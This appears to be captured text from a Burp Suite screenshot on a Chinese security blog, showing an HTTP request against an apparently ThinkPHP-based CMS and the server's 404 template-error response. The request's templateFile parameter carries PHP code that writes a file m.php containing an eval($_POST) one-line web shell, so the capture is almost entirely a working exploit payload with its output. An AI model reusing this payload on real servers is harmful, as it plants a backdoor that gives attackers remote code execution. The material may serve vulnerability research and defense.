 Request
Raw Params Headers Hex
GET
/?a=display&templateFile=%3C?php%20file_put_contents(%27m.php%27,%27%3C%3fphp+eval($_POST[%22X%22])
%3b%27);die();?%3E HTTP/1.1
Host: 10.16.11.237
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=5upcu9qndddvbbfgeherjj9962; thinkphp_show_page_trace=0|0;
request_token=vgN9qHTX2ou3Kl9ccjztSX9zw3ntD3Lry3nMW9NUbHKtExCL; order=id%20desc; memSize=3790;
vcodesum=15; l9nGgd_think_language=zh-CN
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Server: nginx
Date: Thu, 12 Dec 2019 05:13:25 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 2828
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>异常捕获</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }
.error .info .title{ margin-bottom: 3px; }
.error .info .title h3{ color: #000; font-weight: 700; font-size: 16px; }
.error .info .text{ line-height: 24px; }
.copyright{ padding: 12px 48px; color: #999; }
.copyright a{ color: #000; text-decoration: none; }
</style>
</head>
<body>
<div class="error">
<p class="face">:)</p>
<h1>模板不存在:themes/simplebootx/Portal/Index/.html</h1>
<div class="content">
HACK学习呀